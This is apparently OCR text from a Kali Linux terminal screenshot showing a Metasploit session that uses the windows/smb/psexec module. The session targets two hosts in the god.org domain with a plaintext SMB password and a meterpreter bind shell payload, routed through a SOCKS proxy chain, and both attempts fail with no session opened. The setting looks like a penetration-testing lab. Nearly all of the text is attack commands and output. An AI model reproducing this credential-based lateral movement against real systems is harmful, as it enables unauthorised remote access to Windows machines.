 Debian 9.x
root@kali: ~/...
root@kali: /etc
05:59 AM
root@kali: /etc
File Actions Edit View Help
root@kali: /etc
[-] Failed to load module: winodws/smb/psexec
msf5 exploit(multi/handler) > use windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set RHOST 192.168.52.141 192.168.52.138
RHOST => 192.168.52.141 192.168.52.138
msf5 exploit(windows/smb/psexec) > set SMBDomain god.org
SMBDomain => god.org
msf5 exploit(windows/smb/psexec) > set SMBPASS zl8892123?
SMBPASS => zl8892123?
msf5 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/psexec) > set LPORT 8553
LPORT => 8553
msf5 exploit(windows/smb/psexec) > exploit
[*] Exploiting target 192.168.52.141
[*] 192.168.52.141:445 - Connecting to the server...
|S-chain|-<>-172.16.48.133:1080-<><>-192.168.52.141:445-<><>-OK
[*] 192.168.52.141:445 - Authenticating to 192.168.52.141:445|god.org as user ''...
[-] 192.168.52.141:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode 0x5b0002
[*] Exploiting target 192.168.52.138
[*] 192.168.52.138:445 - Connecting to the server...
|S-chain|-<>-172.16.48.133:1080-<><>-192.168.52.138:445-<><>-OK
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445|god.org as user ''...
[-] 192.168.52.138:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode STATUS_USER_SESSI
ON_DELETED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > sessions -l
Active sessions